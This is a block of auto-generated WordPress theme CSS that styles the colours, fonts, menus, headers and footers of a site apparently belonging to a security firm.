        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
